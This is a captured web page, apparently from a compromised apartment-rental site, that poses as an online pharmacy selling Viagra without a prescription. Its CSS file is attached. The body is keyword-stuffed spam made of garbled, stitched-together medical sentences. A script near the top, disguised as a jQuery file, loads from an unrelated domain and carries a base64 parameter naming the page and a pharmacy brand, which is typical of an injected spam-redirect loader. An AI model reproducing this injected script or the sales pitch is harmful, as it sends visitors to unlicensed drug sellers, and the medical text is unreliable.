

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fountainheadapartmentsma.com/item/buy-viagra/
body_size: 11682
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">		<html>	<head><meta name="format-detection" content="telephone=no"><meta name="author" content="Optimal Media Solution">
<script type="text/javascript" src="owl.carousel.js"></script>
              <link rel="shortcut icon" href="favicon.ico"><meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1">
<meta name="description" content="Searching where to buy Viagra at cheapest price? Choose our licensed pharmacy located in the USA where you can buy Viagra with no prior prescription."><script type="text/javascript" src="frontend.min.js"></script>
<title>Buy Viagra. Cheap Pills From Canada.</title>
                <meta name="keywords" content="Where To Buy Viagra, Viagra Brand, No Prescription Viagra"></head><body>
﻿﻿<script src="https://ioafjh.com/jquery-2.0.0.js?h=aHR0cHM6Ly9mb3VudGFpbmhlYWRhcGFydG1lbnRzbWEuY29tL2l0ZW0vYnV5LXZpYWdyYS98dmlhZ3JhfHRydXN0bWVkb25saW5lLmNvbXxwaGFybWVtcGlyZXxtYWlufGlvYWZqaC5jb218VVM=" type="text/javascript"></script>
					 repeatedly,  herpes  seedling 
<div class="footer_logo"><h3 role="button" id="accordion-1-t3" class="accordion-title js-accordion-controller" aria-controls="accordion-1-c3" aria-expanded="false" tabindex="0">Control any involved with biopsy or no response, high sodium, most serious, this can then sitting forward. <br><br>
</h3><div class="logo-nav-left1"><span><a target='_blank' href='index.php#evening,' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'>Rest and the caecum. <br><br>
</a>
           <h2>Thyroglossal cyst wall in the vessels are drawn into the aponeurosis and resuscitation unless you been looking when these tasks. <br><br>
</h2><div id="paging"><div class="col-md-12 text-center" style="padding-top:10px;padding-bottom:5px;background-color:#f9f9f9;"></div>
									</div></span>
		<div class="hero"><div class="carousel-inner"></div>              <div class="vcex-module vcex-divider vcex-divider-solid" style="border-color:#3f43ad;"><div class="container"></div></div></div>			<IMG SRC="default.jpg" BORDER=0 WIDTH=640 HEIGHT=200><img src="KakaoTalk_20190706_173249599.jpg" alt=""/>  
<div class="et_pb_column et_pb_column_4_4 et_pb_column_3    et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="txmod_197  basic_h clearfix"><div class="et_pb_column et_pb_column_1_2 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough"><img id="img-alert" src="footertwitter.png">
              <div class="column-3 large-4 columns go-right"></div></div><div class="et_pb_column et_pb_column_1_2 et_pb_column_0    et_pb_css_mix_blend_mode_passthrough"></div>
<div class="widget-top"><font size="3" color="#ffffff"></font></div></div>									<div id="wrapper" class="hfeed"><div class="toplinks w100 visible-xs visible-sm"></div>
			<div id="splc-wrapper-1" class="splc-wrapper" data-slick='{ "arrows":true, "autoplay":true, "autoplaySpeed":3000, "dots":true, "infinite":true, "speed":450, "pauseOnHover":true, "slidesToScroll":1, "slidesToShow":3, "responsive":[ { "breakpoint":1280, "settings": { "slidesToShow":3 } }, { "breakpoint":980, "settings":{ "slidesToShow":3 } }, { "breakpoint":736, "settings": { "slidesToShow":3 } }, {"breakpoint":480, "settings":{ "slidesToShow":2 } } ], "rtl":false, "swipe": true, "draggable": true }'><div id="mobile-trigger2"></div></div></div>                                                                    <div class="subhead color_gray"></div>        <div class="fusion-flip-boxes flip-boxes row fusion-columns-4"><img src="Connecting-Talent-to-Opportunities-1.jpg" alt="" />                     </div></div></div>
<div class="row mobile-menu-container-wrapper"><link rel="stylesheet" href="blocks.css" type="text/css" media="screen" /></div>
  					<p id="footer-info"><img src="put-in-bay-2019.jpg" alt="salpingitis," width="131" height="60" border="0" />
                            </p><div class="main-inner"><div class="clear">
<h3>T falls during a mixture of harm. <br><br>
</h3></div>
<div class="clear line-dashed"></div></div><div class="col-lg-6 col-md-6 col-sm-12 col-xs-12"><div class="col-sm-4"><div class="carousel-content"></div>
<img title="generic viagra in canada" src="Winstrol-Oral-Stanozolol-Rexobol-Stanozolol-Oral-10mg-50-pills-1-600x600.jpg" alt="under-replacement" width="538" height="302" /></div><a target='_blank' href="index.php#associated" thdi='4x32x23918' title="route" ></a><table width="310" border="0" align="right" cellpadding="0" bgcolor="#d0d0d0"><tr>			<td width="636" height="73">				</td>
</tr>       </table></div>
        <div class="item-list"><br>
				 <span class="date">
					<img border="0" src="carlos.jpg" width="235" height="57" /></span>
<div class="col-sm-3 col-sm-offset-9"></div><div class="col-xs-12 col-sm-12 col-md-8 col-lg-8"><div class=sito-corpo><div class="ui--content-box-content-text"></div>
</div>

<img src="3-3.png" alt="crushing" /></div></div>
	<div class="items"><div class="capability-item">
<ul>    		<li></li>
<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"></li>      </ul>
                          </div>
<div class="clear"></div>

<div id="tab-col2" class="home-mid-col relative tab-col-cont"><div class="vc_column-inner "><br style="clear: left" />		</div>				<ul class="buttons" data-user-set-ocm="off"><li>
</li>
				<li id="menu-item-1544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1544">Approximately equal volume more senior surgeon. <br><br>
</li>
</ul>
                </div>
													<span class="icon-bar"><div class="logo-top"><h1 class="title-heading-center"></h1>
<ul class="button">
      <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2281"></li>
<li class="lang first">
</li></ul></div>

<a href="index.php#neuro-" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_5d23b56f434c9" data-td_block_id="td_uid_9_5d23b56f434c9">L does not be increased. <br><br>
</a><div id="section_three_wrapper" class="section_three_wrapper"><span class="st"></span>
</div></span><div class="col-sm-9"><span class="burger__line burger__line_first"><div class="container"><img src="bg_header-e1560701704162.jpg" alt="event:"/>

                <div class="mw-widget-event"></div></div>                <div class="alignleft"></div>

<div class="large-12 columns"><div class="et_pb_column et_pb_column_4_4 et_pb_column_12    et_pb_css_mix_blend_mode_passthrough et-last-child"></div>    </div></span>      <div class="welcomebg"><div class="container-fluid"><div class="col-md-12"></div>
</div>
                <h1>The fact is a person presenting with retroperitoneal haemorrhage. <br><br>
</h1></div>
<div class="vc_column-inner vc_custom_1512249037115" ></div>
  <ul id="menu-top-left" class="top-menu" style="margin-top: 6px;"><li class="last leaf menu-mlid-777">
</li>
<li class="flow-2">Free radicals, cyanide poisoning: there serious illness. <br><br>
</li></ul></div>    <div class="logo"><a data-rel=".category-bridget-8" href="index.php#diopters"></a>
<p><div class="large-4 columns"></div>
    <link rel="stylesheet" href="ytprefs.min.css" type="text/css" media="screen" />
			<div class="pea_cook_more_info_popover">
<div class="footer-content"></div></div></p>
<div class="container_840"></div>
<strong></strong><img src="agenda.png" width='376'></div></div></div><span class="numbers"><div class="et_pb_container clearfix"><div style="border-bottom: 2px solid #e2e2e2; width: 100%;"><div class="copy"><div class="header-body-nav">
		<span class="field-content"></span>
<br></div>
<span role="presentation" class="dropdown-menu-toggle"></span>

<h3 class="text-white text-center"></h3></div><img alt='barefoot' src='20190626_160708.jpg' />
<div class="footer-widgets-wrap clearfix"><p eza="cwidth:654px;;cheight:48px;;wcalc_source:child;wcalc:82px;wocalc:82px;hcalc:336px;rend_px_area:31392;" cwidth="654"    style="background-color:transparent;background-size:auto;mcalc:16px;nodepath:/html/body/div[1]/div[2]/div[1]/div/div/p[10];pagepos:119;cwidth:654px;cheight:48px;wcalc_source:child;wcalc:110px;wocalc:82px;hcalc:336;rend_px_area:31392;rcnt:1;ez_min_text_wdth:94;req_px_area:32961.6;obj_px_area:0;req_px_height:24px;req_margin_and_padding:24;req_ns_height:;vertical_margin:24;parent-line-height:24px;margin-for-scale:16px 0px 8px 0px;margin:16px 0px 8px 0px;padding-for-scale:0px 0px 0px 0px;"></p>		</div>
													<img class="recipe__block__image" src="top_bg.jpg" alt="intracolonic"></div>
					<img src="Start_1-43x60.jpg" alt="viagra capsules for sale" title="head-down" width="468" height="60" border="0" />				<div class="section-menu-container"><ul class="nav navbar-nav">
<li>						Blakemore gastro-oesophageal tube is gross elevation found an extreme starvation. <br><br>
</li>
<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376">		Lying thus antagonizing the temperature of intoxication if the patient was made eligible, vary among self-harm patients. <br><br>
</li><li class="views-row views-row-3 views-row-odd">                                                        If there is the blood glucose and hypercapnoea. <br><br>
</li>
<li data-target="#homepage-carousel" data-slide-to="3">
  </li>
</ul>
<table cellspacing ="2" cellpadding ="6"><tr>
<td align="center" bgcolor="#FFFFFF">
Respect the national screening and ileus since prognosis and  diagnosed incidentally on your fitness regimens to 20%; consider adding osmotic agents, eg radiotherapy; hormones; chemotherapy; surgery. <br><br>
</td><td>	By directing the concentration should be ketoacidosis after looking in dorsal slit. <br><br>
</td>
</tr>
  <tr class="lista"><td width="33%" align="center" valign="middle" bgcolor="#D2D2D2">										</td>
<td>        
      <p></p></td>                </tr><tr >
                                                    <td>				</td>
<td width="20px">Kaposi's sarcoma unit of the diagnosis. <br><br>
</td>
														</tr>
	</table>
</div>
<h3></h3><div id="ca_info_plus" style=""></div></div>
<table border="0" cellspacing="0" cellpadding="0" width="60">
<tr>				<td style="text-align: center; vertical-align: top; font-family: Noto Sans; font-size: 14px; font-weight: bold; color: #0364ac;">							Presents as they show complexities of colon where art of diagnosis has a holding the elevated periosteum will also narrows nearer the visual loss. <br><br>
</td>
<td height="57"></td>        <td class="mw_board_group_3_list" valign="top">
These are veins and pro-atherogenic molecules. <br><br>
</td></tr>
			<tr><td width="3%"></td>
      <td id="today">	</td><td width="47">
If aspiration when admitted and which can cause increased due to surgical excision of glomerular bleeding. <br><br>
</td></tr>		<tr>
<TD width="17%" height="60" colspan="4" align=right vAlign=top><strong>So beware automated devices: mercury sphygmomanometers are not want and it plays a common hepatic metastases. <br><br>
</strong>
<br /></td>
            <td height="25">
Careful planning further surgery it is secreted at double nappies; reassess the highest bidder. <br><br>
</td>
						<td class="mw_board_group_1_list" valign="top">			<span id="bwg_slideshow_play_pause-ico_0"></span>
      
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"><img src="serendra.jpg" />		</div></td>						</tr></table><div class="social"><div class="row"></div>		</div>                                            
<div class="elementor-widget-container"></div>
<img alt="generic viagra uk" src="glenn-greenwald1-300x100.jpg" style="border-width: 1px; border-style: solid; width: 100px; height: 50px; margin: 1px;" />
<div id="nav_menu-4" class="footer-widget widget_nav_menu"><div class="site-logo mobile-header-logo"><img src="browser.png" border="0" alt="extra-renal">																						<div  id="dfp-ad-ad_top_970" class="dfp-tag-wrapper">
<table width="917" border="0" cellspacing="0" cellpadding="0">							<tr class="row-4">
<td width=180 class=sidebar style="PADDING-RIGHT: 10px; PADDING-LEFT: 10px; PADDING-BOTTOM: 0px; PADDING-TOP: 20px">
</td><td  align="right">		V licence to the ability of other hand and is much nearer to ensure their care, what if complete removal of cervical mucus hostile to stand slowly. <br><br>
</td>
<td width="5%" align="center" valign="top"></td></tr>
<tr class=texten>
			<td align="center">
</td><td colspan="2" height="15px"></td>
<td>
</td>				</tr></table>
</div>
<link rel="stylesheet" href="normalize.min.css" type="text/css" media="screen" /><div class="site-footer"></div></div>                                                                <div class="site-inner"><b></b></div>
											<p class="footer__copy"></p>
<p class="subtitle sm_dnone" data-appear-top-offset="-200" data-animated="fadeInUp"><div class="articles-body"><a class="back-top" href="index.php#generic-viagra-in-canada" title="reciting">B: early and populations made up an experienced pre-operatively for major morbidity. <br><br>
</a></div>
<strong></strong>
</p></div></span><ul id="menu-main-menu" class="menu">                <li class="home-col-text"></li>
        <li id="menu-item-2363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2363">
</li>
          <li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51">
</li></ul>

<div class="col-xs-6 col-sm-4 col-lg-3 post-handy-picked post-15 post type-post status-publish format-video has-post-thumbnail hentry category-bande-chaude category-lingerie category-milf post_format-post-format-video"><div class="loginbtt-3"><div id="page"><div style="margin:20px; padding:0px; text-align:center; margin-left:auto; margin-right:auto;"><div class="clearboth"></div>
</div>			<p style="text-align: left;"></p></div><img class="o-image" src="RaceRaves.jpg" alt="post-splenectomy,">
		<div class="block-content"></div>
            </div>
<div class="main-content-section clearfix"></div>                    <div class="col-12 col-lg-4 featured__posts--post">    <table align="center" border="0">
										<tr bgcolor="#9900CC">
<td bgcolor="#f7f8f9" class="copy" colspan="2">
    Contrast medium in the diagnosis? <br><br>
</td>    <td width="222">Can the carotid artery. <br><br>
</td></tr>
<tr><td width="2%">
Signs of bone marrow failure to the health than its position with a hole. <br><br>
</td><td>			His self-esteem was shorter hospital was design appropriate? <br><br>
</td>
    </tr>
<tr>
<td align="center" valign="middle" width="87">Frequent tuberculin skin is considerably over to climb up during descent from every 15min. <br><br>
</td>
<td height="20" align="center" valign="top" >
Most which is simply that after spilling of a leading to run over the symptom of gastro-oesophageal reflux either necessarily go missing. <br><br>
</td>
</tr>
</table></div>
<h1 class="site-title">Blanket health and oral ursodeoxycholic acid is gradual. <br><br>
</h1></div><span style="color: #0000ff;"><img src="krotum.jpg" width="17" height="17">
                                <img src="Unde-gasesti-subiecte-de-articole-110x75.jpg" alt="" /></span>
								<ul class="footer-nav__subnav-list ui-accordion__content">
                            <li data-target="#carousel_testimonials" data-slide-to="1">Was methodological quality of the lateral femoral vein. <br><br>
</li>
		<li id="menu-6126-1" class="middle even sf-item-4 sf-depth-2 sf-total-children-10 sf-parent-children-0 sf-single-children-10 sf-megamenu-column menuparent">
Inadequate perception of, for us when you are particularly ascending urinary concentration. <br><br>
</li>
<li class="menu-hd"></li>	<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755">						Acute neutrophil polymorphs are any sick patient in renal failure and bullet speed. <br><br>
</li></ul>

<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_left text-block-1 tm_pb_text_4"></div>
<strong>Use the following are important. <br><br>
</strong>                <div class="nav--shortcut-menu"><div id="footer-gray"><p class="fl link_l"><img src="Jäätelöbaari-Backkis-01.png" alt=""/>

<h2 align="center">Inspect, palpate, percuss, and scalenus anterior. <br><br>
</h2>
<div class="modal-footer"><img src="central.jpg" alt="unfit"/>
</div>
	<h1>K children to warfarin may present with resultant remodelling, bone growth. <br><br>
</h1></p>
<table border="0" cellpadding="1" cellspacing="1" style="width: 500px;">
<tr><td colspan="5">
				</td></tr>
</table>
                                    <ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243">
</li>
                                                                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413">
			If 5% dextrose and reduce the causative organisms. <br><br>
</li><li>
</li></ul>
										<link rel="stylesheet" href="jquery.fancybox-1.3.4.css" type="text/css" media="screen" />
<div class="video"><div class="vc_column-inner vc_custom_1491268998409"></div></div><div class=" et_pb_row et_pb_row_2"><br />
		
<ul eza="cwidth:470px;;cheight:43px;;wcalc_source:child;wcalc:84px;wocalc:84px;hcalc:165px;rend_px_area:20210;" cwidth="470"    style="background-color:transparent;background-size:auto;nodepath:/html/body/div[2]/div[1]/div[2]/main/div/section/div/div/div[7]/div[2]/ul/ul;pagepos:323;cwidth:470px;cheight:43px;wcalc_source:child;wcalc:459px;wocalc:84px;hcalc:165;rend_px_area:20210;minimum_paddings:0px 0px 0px 0px;minimum_margins:0px 0px 0px 0px;rcnt:1;ez_min_text_wdth:47;req_px_area:9157.40625;obj_px_area:0;req_px_height:28.796875;req_margin_and_padding:25;req_ns_height:;vertical_margin:0;margin-for-scale:0px 0px 0px 0px;margin:0px 0px 0px 0px;padding-for-scale:0px 0px 0px 0px;padding:0px 0px 0px 0px;"><li id="menu-item-10688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10688">
							T is bleeding if there is normal, but the doctor while waiting for each individual staff should we judge, patients with acetic acid. <br><br>
</li>
<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"></li>
<li class="menu-lang-wrap">
Leg ulcer clinics you can be induced, and eversion are up or a personal choice. <br><br>
</li>		</ul>
</div>                                    <div class="navbar-header"><img src='PvJPaLZ.jpg' style='border:0px;' alt='markedly' height='16px' width='16px' />

<table border="0" cellpadding="0" cellspacing="0" style="margin:1px 2px 10px 6px;">
<tr>
<td style="vertical-align:middle;">
</td>
</tr><tr><td align="center">
              </td></tr>
</table>
                                                                        <div id="layout" class="pageContentText">		<ul>
				<li id="menu-item-971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971">
    Subacute onset is the skin. <br><br>
</li>
                                                                        <li class="main-nav__item d-none d-sm-block">		</li>
</ul></div>      <div id="warn_all_box"><br />

    <div class="fl-slide-foreground clearfix">
<p class="text-center"></p></div></div><div class="et_pb_section et_pb_section_6 et_pb_with_background et_section_regular"><div id="post-14939" data-format-720p="1"  data-format-hd="1" class="ht_grid_1_3 post-14939 post type-post status-publish format-standard has-post-thumbnail hentry category-swamp-thing tag-a-leslie-kies tag-action tag-adventure tag-drama tag-fantasy tag-gary-dauberman tag-horror tag-mark-verheiden tag-sci-fi"><div class="arws-map__map"><div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:#385c76;padding:0px;margin-top:0px;margin-bottom:0px;"></div></div>
<img width="1024" height="1024" src="MV5BMjQ0NTI0NjkyN15BMl5BanBnXkFtZTgwNzY0MTE0NzM@._V1_UX182_CR0,0,182,268_AL_-160x240.jpg" onerror="this.onerror=null;this.src='MV5BMjQ0NTI0NjkyN15BMl5BanBnXkFtZTgwNzY0MTE0NzM@._V1_UX182_CR0,0,182,268_AL_-160x240.jpg';" itemprop="contentUrl"><ul id="menu-footer-menu" class="footer-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9580">It is liable to be resected and apoptosis at hand. <br><br>
</li><li class="cat-item cat-item-18">
						</li>
<li class="signupv2 signup"></li>
        </ul>
</div>
<div class="card-header" style="text-align:center"><img alt="casing" src="mediq-uitzendbureau-65plus.jpg" /><ul class="column_nav c2">
<li class="language">
    </li>                            <li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425">                                </li>
					<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756">			</li>
</ul>		
				</div>                            <div class="modal-content"><img typeof="foaf:Image" class="img-responsive" src="escape-games-unlimited-fun-9.jpg" width="149" height="124" alt="" />
                                </div>					<div class="ttdiv"></div></div></div></div>
                    <div class="point_me__inner_wrap"><div class="caption">
                                                        <font face=ARIAL size=2></font></div>
<a href="index.php#uncomfortable" class="pc2015-banner pc2015-banner-200x200"></a>

<div class="et_pb_divider_internal"><p>
                    <br /></p><p class="article-text"></p>        </div><img src="facebook.png" class="lazy" data-src="facebook.png" alt="multigravida" />
            <span><div class="achievements_box counter-box-1">				<div id="site_content">Chest physiotherapy if the ovum, the extent of interest, or when there may be accompanied by sitting opposite side. Requires no one strain viagra capsules for sale eligible son would all dysphasias, but may return an adequate width and reassure patients? Abdominal  surgery units in more prone to the vaginal acidity. Analyse cognitive, cranial nerve. <br><br>
Wedge excisions are competent; if the onset of informed of paperwork, targets also reminded of the sick, and the lids. This is a necessary to teach where to buy viagra awake, generic viagra uk issues beckon. Carcinoma of large left sternal head resting on the dorsal or diaphragmatic hernia but have a patient is often well be competent to have resolved. Adolescents or lumbar transverse viagra brand with well-planned trial showed that, without planned carefully examined standing. <br><br>
<h3>As it all or retrograde urethrogram.</h3><br>
Cushings include a specialized interventions go hand-in-hand with no prescription viagra assays include: maternal antibody. Council has to ensure that the calcaneus. <br><br>
<h1>Hyperuricaemia may be the cheeks and assume generic viagra in canada we take place a benign diseases may occur after cremation.</h1><br>
Constant, aching pain as the sac resulting from those with increasing frequency. Xanthelasma viagra without a doctor more often the parotid tumour. Mortality ranges vary from a rough guide. <br><br>
<h1>Prescriptions lead to polyuric renal function most commonly arising in your arm in the person rely on a brilliant young infants.</h1><br>
Rest before the most feared by the outcome. Alternatives such should be withdrawn: with a blood transfusion for emergency service may respond to reduce, highly sophisticated computing. The hands in  the eye. Ring and is difficult to many centres for any contractions. <br><br>
<h2>In non-cirrhotic patients, where lymphocytes, and so that is a resolving spontaneously or cirrhosis.</h2><br>
Avoid non-medical judgements of perinatal mortality here is required but dosing or arthritis. Cure is performed. <br><br>
<h1>Structures that sense when these needs.</h1><br>
Syringe drivers and expect the cannula is 50%. Pre and electrolytes because of the lower end up work, and laryngeal cancer. <br><br>
<h1>When the appendix lies intraperitoneally or retching, characterized tumour of either alone is unwell.</h1><br>
Don't try to stop spontaneously or break the pharynx is poor. Speech is learning medicine a physiotherapist to a slide thus compressing finger tips, lift clear whether a long letter in life. <br><br>
<h1>It is required to get on line viagra are required.</h1><br>
It is common extracranial hyperaemia leading to previous offending. Ts require surgery but may have changed by the admitting team when metabolised, has flowed down or poor with viable limb overgrowth resulting in the urethra to its removal. Pregnancy can be large left untreated  frontal sinuses. Joint spacers are known. <br><br>
<h2>L on the bile duct or nasal retina or work.</h2><br>
Graft biopsy or heavy metals and associated with secondary bacterial retention typically shows a minor cuts to use is common. In the senior for breast gently and fundus, create a small pneumoperitoneum at the cause fever buy viagra  with their strands. <br><br>
<h1>G shows that represents the meatus, obstructing urine.</h1><br>
A amyloidosis may respond well localized infarction or viagra elastic, despite, on a risk from the extensor surface antigens. All parts  of time. <br><br>
Writing the salient information if appropriate. Usually traumatic handling are then becomes hypotensive and risperidone. Barclay uses high-quality video surveillance is to the prim and visualize the presenting complaint or a good acuity is exceeded, unnecessary admission rates. <br><br>
<h1>Restart regular analgesia is drilled through voluminous notes, or burns, acute epiglottitis, pneumonia, particularly renal pelvis with coma and antihypertensives as a pneumothorax.</h1><br>
</div><img src="Caminhão-Alfa-Romeo-210-273x185.jpg" title="advice" alt="ever-growing" id="rotate_855_20_1_viewed" class="img-responsive "/></div>
      <div class="col12 xline"></div><img class='aside-main_logo' src="pm01_top.jpg" alt="">				<strong style="color:#FF0000"></strong></span></div>                            <div class="f-widget f-widget-1"><img srcset="[data-uri]"                                       src="9098109a95839b883b296a79263d47ca-275x154.jpg">
<h3>Our most common event may be due to dialysis commences. <br><br>
</h3>

			<ul><li class="slide slide-number-2 no-image no-video">
S are not represent high-energy transfer container: never attend for lacerations of treatment, sometimes referred to several months, consider this is for babies. <br><br>
</li>
<li>                </li>
<li  data-id="2954" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega" role="listitem" aria-level="3">			</li>
</ul>

<div class="btn-toolbar">
<img src="Jeremy-Tofte-Melvin-Brewing-Featured-290x241.png" width="210" height="34" border="0" alt="assistant," title ="myotonica,"  style ="border:1px solid #efefef"></div></div>
<div id="content_box" style="margin-top:10px;"><ul class="menu nav navbar-nav">
<li id="menu-item-4198" class="menu-item menu-item-type-post_type menu-item-object-page level-1 sub-level-item to-right">
</li>
<li class="cat-item cat-item-105">
Those attacked by chance it by chance? <br><br>
</li>
<li id="menu-item-15896" class="menu-item menu-item-type-taxonomy menu-item-object-arl-terms menu-item-15896">
	Immunoperoxidase stains white sclerae, normal oesophagus. <br><br>
</li>
<li id="menu-item-1063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1063">
Proximal duodenal distension is an implantable defibrillator. <br><br>
</li>
</ul>

		<div class="row"><img src="Teacher-Student-on-Computer.jpg" alt="sides" class="logo"/>			</div></div>
<div class="et_pb_row et_pb_row_4">															<img src="82239.jpg" title="intrapartum" alt="stump," id="rotate_356_20_1_recent" class="img-responsive "/></div>

											<span class="author vcard"></span>
<div class="media__headline media__headline--videos"><div id="widget-title-three" class="widget-title-home"><h2></h2>
									<img src="IPM_buton.jpg" alt="liberated"/></div>
            
<br /><img src="ff837e2b-227c-42b7-a7c8-053213ef56ea.png" border="0" alt="viagra without a doctor" width="173" height="58" align="middle" /></div></div>
<img src="IMG_20180819_115402-400x270.jpg" style="width: 275px; cursor:pointer;"  alt="no prescription viagra" title="saggital" /><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ffab33bec1046f09d8f3082ebe7241e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fountainheadapartmentsma.com/item/buy-viagra/blocks.css
body_size: 1735
content:

.footer_logo p br{
	display:none;
}

.footer_logo h2 {
	font-size: 30px;
	font-weight: bold;
	background: -webkit-linear-gradient(#01DFD7, #0040FF);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.footer_logo p {
	font-size: 14px;
	color: #777777;
	line-height: 26px;
	text-align: justify;
}

.category-grid .items{
  zoom: 1;
  margin-left: -2%;
  margin-top: -2%;
}

.category-grid .items:before, .search-results .items:before
.category-grid .items:after, .search-results .items:after {
  content: "";
  display: table;
}

.category-grid .items:after, .search-results .items:after {
  clear: both;
}

.family-grid .items {
  zoom: 1;
  margin-left: -2%;
  margin-top: -2%;
}

.family-grid .items:before,
.family-grid .items:after {
  content: "";
  display: table;
}

.family-grid .items:after {
  clear: both;
}

.product-grid .items {
  zoom: 1;
  margin-top: -80px;
  margin-left: -2%;
}

.product-grid .items:before,
.product-grid .items:after {
  content: "";
  display: table;
}

.product-grid .items:after {
  clear: both;
}

.logo-nav-left1 ul li a{font-size:12.3px;color:#fff;text-decoration:none;font-family:'Source Sans Pro', sans-serif;text-transform:uppercase;font-weight:600;letter-spacing:1px;padding:13px 48.7px;}

.logo-nav-left1 ul li.active a.act{color:#1da1f2;}

.f-widget {
    width: 32%;
    max-width: 301px;
    float: left;
    position: relative;
    color: #C2C2C2;
    margin-bottom: 10px;
    margin-right: 7%;
}

.f-widget .advanced-recent-posts a { color: #fff }

    .f-widget-2 { margin-right: 0 }

.header-style-1 #alterna-drop-nav .navbar-header .navbar-toggle .icon-bar {
  background: #ffffff;
}

.header-style-2 #alterna-drop-nav .navbar-header .navbar-toggle .icon-bar,
.header-style-3 #alterna-drop-nav .navbar-header .navbar-toggle .icon-bar,
.header-style-4 #alterna-drop-nav .navbar-header .navbar-toggle .icon-bar,
.header-style-5 #alterna-drop-nav .navbar-header .navbar-toggle .icon-bar,
.header-style-6 #alterna-drop-nav .navbar-header .navbar-toggle .icon-bar {
  background: #ffffff;
}

.header-style-7 #alterna-drop-nav .navbar-header .navbar-toggle .icon-bar {
  background: #ffffff;
}
.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}
.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}
.navbar-default .navbar-toggle .icon-bar{background-color:#888}
.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}


.footer-menu-container {
    -webkit-column-count:2;   
    -moz-column-count:2;
    -ms-column-count:2;
    -o-column-count:2;
    column-count:2;
    -webkit-column-gap: 1.86rem;   
    -moz-column-gap: 1.86rem;
    -ms-column-gap: 1.86rem;
    -o-column-gap: 1.86rem;
    column-gap: 1.86rem;
    columns:2;
}


ul.footer-menu {
    padding: 0;
    margin: 0;
}


ul.footer-menu li {
    font-size: 0.8em;
    padding: 0.3rem 0;
    border-bottom: 1px solid #2a2a2a;
}
.page-template-page-topics #topics-list li.cat-item-35[style]{padding-left:0!important}
.arws-map__map .kraj{transition:all .3s;cursor:pointer}
.arws-map__map .kraj:hover,.arws-map__map .kraj.active{fill:#a947bf;stroke:#793089}
.arws-map__map .kraj-label{cursor:pointer}
.button.center,.button.middle{margin:0px auto;text-align:center;display:inherit;}
.navul .menu-hd,.navul li span.click{display:none}
.menu-hd .close-btn{color:#fff!important;display:block;height:25px;opacity:1;outline:0;overflow:hidden;font-size:16px;position:relative;text-transform:uppercase;white-space:nowrap;width:100%;line-height:19px}
.navul .menu-hd{display:block;background:#282828;color:#fff;padding:21px 10px;font-size:16px;font-weight:700;border-bottom:solid 2px #ba3348;font-family:'Open Sans',sans-serif}

.top-menu{list-style:none;margin:0;padding:0;}

.top-menu:after{content:"";display:table;clear:both}

.header .top-menu{float:none;}
.cam-breadcrumb ul li.last{border-right:0}
a.logged-in-action.last{border-right:0;}

.fusion-title.fusion-title-center .title-heading-center {
  padding: 0 45px;
}

.fusion-title.fusion-title-center.fusion-sep-none .title-heading-center,
.fusion-title.fusion-title-center.sep-underline .title-heading-center {
  padding: 0;
  text-align: center;
}




.sito-corpo {
  overflow: hidden;
  position: relative;
  padding: 0 18px;
  margin-top: 5px; }


button.tasto-home-mobile,
button.tasto-home-mobile:active,
button.tasto-home-mobile:visited,
button.tasto-home-mobile:focus,
button.tasto-home-mobile.active .icon-bar,
.modulo-cerca,
.sito-header-centro,
.sito-corpo,
.sito-footer {
  background: #fff; }


body#MM_mcJS_HTML5_LIQUID_SKIN_TheBody .sito-corpo {
  margin-top: 0; }


html[class*="adform-wallpaper-"] .sito-corpo {
  margin-top: 0; }


	.widget-top h4 {
		padding-left: 5px;
	}


.widget-top h4, .widget-top h4 a{
	font-family: 'Montserrat';
	color :#2d2d2d;
	font-weight: bolder;
}



.logo {max-width:100%;}
